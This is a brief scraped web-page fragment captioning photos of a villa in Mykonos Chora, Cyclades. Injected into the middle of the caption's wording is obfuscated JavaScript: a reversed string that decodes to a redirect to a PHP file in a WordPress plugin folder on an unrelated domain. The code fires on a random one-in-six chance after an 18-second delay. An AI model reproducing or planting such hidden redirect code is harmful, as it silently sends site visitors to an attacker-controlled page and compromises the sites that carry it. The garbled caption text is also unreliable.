 Villa Filare$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tos in Mykonos Chora, Mykonos, Cyclades Islands